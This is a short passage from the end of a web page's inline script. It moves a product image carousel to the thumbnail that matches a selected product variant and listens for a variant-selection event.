                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
